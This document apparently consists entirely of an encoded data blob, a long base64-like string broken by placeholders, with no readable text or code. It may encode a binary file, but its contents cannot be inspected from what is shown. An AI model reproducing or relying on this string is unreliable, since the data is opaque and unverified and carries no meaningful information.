yyx9Y2jgwFVTzk6VFHUf4yi6lXPw9fz0IaNK2MCKBfHj3lcAh4r3ewvi8Q/klCDOABe8HE4+cb5GnjCD74GF7mIOcKABEQ5miiPaoMnPxmplThllFFp5aY9H6pV4s4qo58lO9QSi20gAJfycxWsdnlN3NLKeLLOizn4IkzxEVOYu+LmuOj/Ry4UoEAHwQ8+uYTV7GPxElvLt5VftnGVWK4qFskNXhR+/5pz1cMc7YrubnwTnOsC8Dhl4O4IGvHdBTZwY1gg7xdacC4UmPsN5U4Ed9gb73i3x93s9o57/[base64]/6VDOVXwMRbIA1X4hy1UhR1AhFmoBhFkMwVsOrv7sRL4wTosgbLiOgb0ODDkuDN0hjhYtMNKAkjjpEijPMxrg3WYLMragR3IrIyIic/btKwYlao4JeNCrtSbvrZoC8awjetRProgLV4qHryoi9vyFbuYPd+7AdkQt3ILvnO6PuM7PnWRHmJpNtfDJsE4i2O7JVY0J2G0vgxop3aBJ/4Jv2pDgRMgoHySgPPrlwWijgB0gPZTJ+EzNwI4ry94AYV5j4fCv3j7P/uyr/fImD/wh39gApShgvzIjwIkmRRwAXFIQ4IsSIM8SIRUhkNSQh2iGh7iEDMxSBqYBbXhoZxxB/8esTirGoWBLEhzCESKDMkBCMk8MMhcACoUS8kVS0hl+IEzNMiOTMOYJEhx8AJD6Ju+8aOxMcKxsg/KIZAiAyqyAspvOMhIAEmQHESDbDMreSkh+QeWTMiZlMo69LFIeDEFVIY5mIUvlMkMmIWlnAPhEI6tjElxKMSXKcqoXMuCHEhxiIMwwDrP4aROujyjUApfGaVSCkVPyAi/RI1Wmp1SzIrauYrTSz1nXL3gia27+B3YYybCgL3rsSZY4wz8oY3fG75efL9gpI1xsb50acVg8TVl3IZkSAdqYBXkSq7E0IFd/D12agZ3yoBr6J/eGA5svBcUyKcReI4FKA9xdAD/B5Cg+SuE4dOBQmiBgCIvUvgCAviDg2lHd7y/eHMv93jHjPkY/vCPDXCBf3ABF2BL8UTIHQDKAdkhMiGbUDjIUHgpCsDICrQZDnMH+kQRq8sD/MTPouKxkURKHvMBgxw5oNIRKMkFlqSE8WTJGxKSJ4kjqiGbIquPJWOjOfqjN5JQa7BCDd0BSrg7DxVEHqOBqfyBqYMI+wiSBE1RZVAFHmMzVSjIeFBKgjQEsCzIWYgHgmTRgozDAQgyl1RRtlSFJkACyPOJQIA0SKE8ycJEzbMs19E01PjET/TEzgLMWSKLrcjSU1oV31E91YsLxoAMvlBG1tqmZQkfYnK1w6gH/2IEvs6MxmO0vusLzd+rjel5CzE9HtM8C+Rqlbdwzdc8pyhoJ3exRmn7n+IgPnv6B97Utn55AXH8AwcABIJ6A/jTTPRSgoE6rwn6gzX41E9NmH+Iznq8r3pMmDVQgA7AR348wO0EyAEIzx2dAFqtVVudhSQwyI/0MR/rMVolMv04z4Z0hxRA0IK0BorkwIarOCaUKTcCOgoAMrvbTx6LVmvlsUUwSB+YBZRsEpQE0ISkASA1yKg7Ub8xQrXxGyT8myNbsgmFQgJBhPxsgjAIA3qtV3yt13ut165MwwRIgjwwBFiwIbuqj5Ic1yD9B7wrgVwlSBw0SLwryASIOYKMh/8aTcOzM8QBSAIN1dCDrMKODdmQjYMsNIchjbxHuzxPMopLbAomnazU6QpNg9JNo1lPwVKs8JZUGSffWU23SLbawB6/CIzmabVq2ovBmIxaM57XPJfhG8Y5tRVhqpW3MD7+scxW3AvScr1tqAz4Ga5k+J3pq9ob0AFcIJfOzI16gLZou01EvQF5+Yd7KQTy465/+IB/iJgGqg4yIICBaj/NHD70ao+/NTdJ/dQ/+AdQXdxPhaiDqUcsMMANaFUCRBnvdIEESABl0NwEsIYJKIBb9THQjYTNLV3NPcoC8NUeeykJ1KEKeciXsQPT3dwkmIC/KSkMaTIMsY8gIhAEtYP/zJ1dzs1c4iVefxXeBADeBACq+oCFPGgG4a3XKeBc4a1e6r1eMXRCn3wyImxQnMyqqeIbKBESBDXezdVcgwze471e9E2AOhSQf7AE4VWFMEiC61WGZqhX+53d/[base64]/7rNp33BhH75hzt4D0kFhE0FqEvtRXSUoL9VAkkdgz8YAweQ1D/[base64]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[base64]/Mki143hY2LgyinfXPtCxkt1xmYUSCGSKzAIFZAb0iFsoEySFXXCjK+KuMOP/6a01tyN12MLpZlfCPEe2Nux5mNDxc2FwHZJOvtyUsQgPHHcMGnmAdG/ANZtlwnKzFfvW17McH/BP/mCEYY/bPvGUB8XJc2fSVbwkTRIINrrKVMDTRkZQQCdJJJ40I04iE0cQ/SFiCRBIHLhjID1g32MCCXFsooYU3YqjhiCHW8CGJA23Z5jYjeiJADZ7UALeIZZNIjZcFMVlkFD/eEMWXVV4JAZNTOskj4n8fzmQ9R7oJAZxYIiB2A0FWuSYpgOiASws6xBJN5To0QLiRbZqe4Y2xdDnknHfu+fqTESEw6Ea1b/RRBiDdQBIRJ5RRSEoSfNDSGy9wMdMaZDiAkxI/7aTEGKOKqhSppBZlqi/IzIDq9qh6v6r3VzGRQlcbULHVEMltptmubr2nGSID2CXsM3lpNQDJgQEx/4F5/6CX88oeQ61/UKYyOIsLLApTnsKwKy4TK0zNyoIN2kzACJoJAwYzqMENclCDsCAPbfb1D0okwA7KSMAJUajC4RSLOP8QobcaWJYwfKYAnwkDZk5QgFmUoAA7ZE63FrasB+JQfw8rYlwMQLHAXGcA5OnZHjYTCYgFhmZxiU9cpjEeJ/[base64]/[base64]/PMgp40YynQbibGA9wMO07/[base64]/3yt7/7pYQLeFVP/8Y1D9mR1QYKaqwphJG/bjHPskbaXxhcSy+RcQy0+tLguCZwgQz077hYQC7/jmcCEiaw/[base64]/mgcWBDYEtKhVUWFNK6P+heky2HzxNaPYW375RJqPul+YkvylJmdzyUkubxiCPM2GKLMIbYyc8VicwMtQMzaWoXN856s2E2j5fm9u8533V+hC729XfV4bh6OYrF/ubyQ0/okCaLyJ2TEEzrN+cRg0wRIFWuMt6rygseO5DXoOm5bMpCLJCnpJjUXR3OR2t7IVN0U76NJiG81Z0llJTpWsNOAvzaTGnpayJTI8oDvNOR20oPGtbkH0lEDrFkQhc7AEhCDGAAn/U0chFoaPk0EYQqJd8/IhttbB5mFLEY4kygC7+4gxEzUSIhRimRL4h/BaEima/CEHqta2NtXNzW8vhZqCoKYDluL7pJDqH9nLHrzdLX13Z6WdQ7jvP2yl3/6SYwIFmIDIg47PAE8A6wQmglvkNyz7GvSFBMZXduJvYv+qg1orq6gBa85fo+cc50fvLwvkU5gRGAwQgTxpXZrJW3HkyyLonAM+oM7FT5m9kF/MXGcYgM0FHYod3f/F1TLAQP9kBxDwnwZ2YP/1Hwee4H4ZQGcszI+hGA3li3+dQH99wgF6oJH9g9FAwQYCwSf4IBD+4CfAABDCAAwA3X5xXV4lCAb8/0DYtVFfdU1gmV0bYAg1mInhRUPbJQllsYjdiAjanA2I1MAf6c0idckfqUmW7A2P9AJE/MNE/I3guR3kaGEdbtpk+dFANICp9ZYW0Br03IQSAMIrSR4k6Jaq2VatrclC2MjnkAjoIQSeJBfqhVe4KcEX7E7utF4yKcpIjISzmYRKqMQH/IMQVNtM1IQ2AQAgYJ4UlNMMAMBNbNNTiMrxNYXvkcGoPAL2zMA4ac/3uBccZAX5FGNXpEBYYAUiQOAyTJ33hQEzLgJWuEUkMOMyQIFbuID8EMv6pcAALELOPWAdeNWyLIshWGMo9IVeSNS1MEw4WiM8xqM1KlAJwAA8Fv/VLMijPj4gxmSFjXnGHjCBQA4kQRaBW7iQbVQgUBnBPjakNdogcXyCQ04kBM4YCGUHOcRjV2GHAkAgFEAgC0LgJ8RfRsUj0fTM0CDN0SgN0jCjEhbIXgUCX5HdD+AC2Z3dNlQhhqyNYkUSF5YI2phNi8ANH5nIJ0WaQXAhQ9wIkRRJljzlo/0JaE0SY2EJl5AeLhXeQMRCC8iabQ2i5IUbbY2lrIFlKwICJHRl59zJQmQlnDAlnxxE3yBiADTFTbzBSBSCBJxAIXTidP0lEZTB7wTPo1AbFqAB75EBADzCUvjCUazBd6FAPXxBVRRFeuGi7y2fuXmKOKmTZ6YTqlD/[base64]/chA78QisCIpnYCZ58HpNIYgPQ/wM9VI6Nikq4RY+qvYFLoISVOhtfooAEWNe0WYFM/[base64]/TUAqyEEHLOuyOoIMTACSyZtClhSsvqq1Vuuh2iB5ZIdEYuu1fiusGuDODMCigiun7gG08g//[base64]/iiML4bvFWf+dwXFeQXVoQBE6iq5NamUUWu5SqAAUxAbNqq5F5u/Lj/gIIVnLCkQKpeLhMYpG96o28uSx2YrgIUwf31xbQsQke6ru12Lu7arr8qQM801GvkbmEUAMBKLsBG7vBqKvIar0DG35/+I3aYRwmkQhVMQhU8a0O5lb0NS13MlCGQwz6QA7zabh14L/huARTk7vemL/gm3bYO6+UqgAxgUPyGAQgQwSLULxGAgCXML/8SgeueQD/+gyHcrvEa4PN+hiUkL+6q6if0jM/o4M78HPFG7ieAL7xeMAZnsOsaaF7dQoIEQhPSpBQ+SB3dEYYMTmPtEYp0CNx0EmWhCIicSBlWqGNFDkLYyZFUbJLUg8oygMoS3of+0VM21qyNDq71GZfE/wkkRCm52SK42SgqMZ7R3iwp3ABCgJ4omZqpvRIUc1tU7AIYL0VdCsIYF5/VkkApdu3wuAQJvETYcsHYzoQD5MA/oEI1+IA1VEM1MEA1eIQEoIIDSIEJqEEhvMEfHB8XYAomYIIJMLIJLEDxvAEq8t4fKOYjzAB77SloSl9WuEA7efJdENw/JLDpZi4ogF/uEkFsBuTtLkKlFhQ8+UUK2G7M1Ibqqq5bLILrQsEeuENxXhTDDKTkLkIYwIIxH3Mxw0IyHzMzN7MyF4sDg4DpMsEOlYBA5m7n2q7lWu403tg/iEUkYEfvBu9SQVg/lpQFaiO0jksBSHPuTtEOFdU+XP+z5eIjPh6ki03APGcz/8RzAfhDNl8FOeMj5JrujFnZPxQBATMwc66rPwiz7Y7kBASglXlqCXwCPUduB1lCGHB0R3+0JdAzAx/owUKhnDEsw3rNhJQwhtxIluDSGG7sYynaiMiwaWnhx0JOyFIoikJOiWYaUAuOVSaWHWrlpkUBIJCCJOpN0taJEtjl8UVpK4ZbqERp5kn1quHCrzHeH/5EF5dx5i3FVBRFGANAXSqFA/yB1XrAP+CACeBA2FoBtd3B2IIpGZDBGzSDKpiDHusxAwSKAXzBlNAWCpzAG6zBGFgtF4StSzT2I7/x8UjTHKsXL4am9yCutGYFvdGKSRH/pEDWJvh5tgI4qjGpqmcL5CcMXOjiBTIO8Gmn3zZiqs9Fwmn7gxHUBl9khS4TpD8MFVmFFHA/THn4WwSfgGf7Q1FNwGkvN3MLM7QWSwrM3Moo2Trnp79FQl+4wG1Ed0lN9zrT9mk/AT720CxgNG9Xczwr2bJghXkPpD9UMz5mNBP0tg2N9ywUtDAvwraybnMLpD8gh5KFdH8zQQOnXySoc8+0t3t/pwIA9EMz+Hw7+HLvA0kz4ZyRHUp3zYSY3WBZSTRMjlWucGR9iIsQ0tx4SGJ9aNupzgtD4kIkrccuUlATTh1ymh5dSTSYg2mRCD3Ego0C2550HgKkWubFGhdD/wJw/cIhQjFV22Jd7pbkDek1YR4ZV3WTM8UufDFUmFctpnXVYkEFcAEX3AEcSwoWVLIDSIAqdANfM8BfIwADYAQIfME6sIMWCIIJgAAqvAAgYIEHvAQJkIBb44AVwLUVeGkFhDkl22m6icG67akYeA8xZkV+fYULiIX/zremh8EEcEC+aPqDs+ALgTqpPzQiICNq/ukAFMF3gnrSaaN9Ccvq6lOrPzgT9HLCYEUVXHOr+3Zw/3phiNhzl5g0gzquFkatz3cdoEQdPLSmLzsIzPOCY4U23sbA+YWnLou6NhRsd7c3bie1RzD/nECyfyc8k3cBbEG5W+mVEkEV1LI+l/86PhaADKh7hEeubbN7DclAgz+4P5yAW0Hqupe6JXC7vft3Hcyzre9DdoTzAHiqRSu8e+M7eNp6rbd6v2u6gU6Nhd+CnM3BDyjo2JEwFdoJh2uh2FwsiT9Wi/[base64]/Aeb7gwG6gCF0Pua7sl2U/h6IPrpuozfal+qWo+jfdmOUVOdPAgjcbxW4O+5XAQjcfhUsQu9Xwe8Df+/XfhUgQpJVUOf3UAl0/hbIM+ZvwQ6BQOd3MwXaWG1s67FC67JUe/PiRgo4PHYvy9GIPgjUdznvg+inP8O7BfpjPlF5Z/pj/j7IwH13vgFjR+hXfAf8s/4DhJEBEyaE8XcQYaMtCA8y2bdlXxgXA/ZMiDRhH8ODIE5wJHIC5EeQJwyM1OhvX5MmUzBgCJTkZaA5gX78wFXzR4M2P9q00YkAaFAIQ5NRe1XjlQABngQkVVpDQA1PSKklSzZ0KAIIQLcSpbbj/1XVaFa3UasaKyiCKDduZBBq9ZVVajXm1riaFkK0V6+2NQA0RomOBoMb6NACSUesvXvZsUuXblusWIV16GhxmRQpLUo4KwH02fMYB4JIk/7nYIygMatZp06tejXp16UB1K4tBQBuKbt95bZd29eYetYYMGj27VsGAzQyKDdiQogWZHDEmAAhYcQbEyMk9PlAwgQJEjg8eLDCpUKPNX/+OMjxPkftR1J8+RKDDP90/P/4D0kRYggqNqDinw34+4eIkyTi4B8jOtAojH8mqOPBkxDaZ4AUNtAwhX8GSFCjfQgaIMMNntlgABRJJAgEC/cYwJ0DT7DQnwoRsvGgB3HUqP9CWDycoIR9dpRwFgs7OPIkJE/ibwIPXdijw4kmmmAgKqkciMR/XPgHSi35e7HDAVwAcgIHTyphllnInKWAhWg8aYuB/nGToVkioTPJGjUCIYwdQZCwhH+q0GiLWZ7g8Z8SMNqxBDw1gmUPFyIZqFEFw7gU0zAsuXTTTvsMsQlLkMAgCQxuSWKOH/6xCaebdkKgJ1h12qaNbRCIZiyjmFKKV16TOiouq/LCKquu6iFKqrDkMooayNIC6gYU2Ioiinq0wiquGpCKK616tiFrGx1WA6SFBiZrIB2l9FFqsb2qIiuWyAjDJQpcbrBMMyW0IKWyyjLTQjRBRivttdlKkw3/ttJ20+033xbeDTgHqsnFuGaOU86AjEsCgYQKcttFEOwKAQGTDyTAboQPVCavvEN66KE9MmT+Q+b4HqnPPv2mg2O/AwWkwgUqojxwiyON9ieMJl0Q0ugjI/[base64]/p2/69erZ/[base64]/hI4T5wkCJ+eMYzn20AQD5zwZbm1LcJuIBBZGvS7oxGIaktonEd6lCfpoaliWwAjgZ6Rhqr5CCpyYFx/Emd8PiYNh/xh42ya9I/+hg8CYlJS1AanJTE1MhJNbKRjv/[base64]/[base64]/lSMJ9bVq6RABSpR+eY501kU/+6FMLEIZ3nT/ydRekmUgebKXz0yWp+NilQ3JC1pSD9IQgD8AwA3yEUzXHiNF1IiY0QoSRnKMIJ/4GABfwDECK4jw0IUQgIgAEHKPuABLnDBPWT4AxZelgYe0wwAvpDiDGZAH1/MIKpW7E8IqAA0Ag1tTlNTmiEoa0fZFYC1TQtDChy3xSz3lUqOhSN/nqGhxl0yl3eUmx5zW8gIaVWXirJrm4/koUkdyHEp2JKeI0WiiURCkh3aQG2t2rUXIRJ4R5KD60bUyURzTrOhvFNmU4kmUrouFV+2GwsI8rQJnOCOoitAH7ZQalODwNSmriUv1fbLwlkEt23eQhP+EQYkiOrWyvzHTJ55E/+d8KRWuCqLNvPLzaWwayphsW5X3DnOaxVFWwedClLYiZetpE8HKIgCBIBll228Dy/BgsD7oiBg+3bTet0GFljMIpdkgAUC5qLHWKwibFsVuAHJ+LY/9QfQZNwAEABAhi8W1rCRcpDCtCmhIP7hiy9Q7GLXwFgMc1oyHHDhH32QwHJu8NIgfuA8WMiBjrFwBx9jAQtrIMNSh1wbm0XRqdOZ6j+wikWhMXmLWk11qV0AigkYYudb+GXQtxCJAqB653RVIyyIzjUzjzmOBprIQPZA9D/+IxVE17qpWcF1rwfdEYhg0iSC/rp/yCAMMlD72tne9ran/c1rdpKHHPfWJ1X/UnBfQuQkrXogRBA9aZ1m5EVEKWrRHt51WiqBbcmu9VoWXlF/dZ0Mto6IJsmtCjsHQesmIDpYHugfappFpQuAdtOb/lKRiERtV58KMMhYxn3gKQheL+Pawx73uD+BEUCgkjD0FtfISwIuiPvMncSqDetYh1mo8ZToLsUpR5kK8+/STmYTi1g7MApSnJ+Malt7MurTAXq90pRk1CN9DoTAAbfiz/zWt1f4jUpUtgUW+78CLOl9NzUkQw9zHVBYrsJW4oUs0Cu9oItddAAQjszBbAOkTOhgckAQJBDhNoip3gDiMkANroHiNKY5msMAvkA8RqAQ1OADM2ZkZMoKjigH/[base64]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[base64]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[base64]/tSW6RCIudClUAxNIri74xYEOHIW6BLOuPDRhCjvd6RSmgAGgJgEDHcRXEmhwGaQiNQNtyAACSNiG+fTsYLNZTWteYxo0NsyFWRwjdw7mGqcioB6y6QYQ4wHIbFQjG/FYazzYatYdbOdlIouibkhGxds0sQbgwSJftRMeK/6VjAyLBS5isQ2a0Wc1qCHNd8hzAy7UyD9JW8DcrGCFNPwhB3acgS98IQUpPIhCYshALjIwIkpUIROEAIMNbLRIGpwABCeoAiH+0cY+gIAIEqjkG0ngg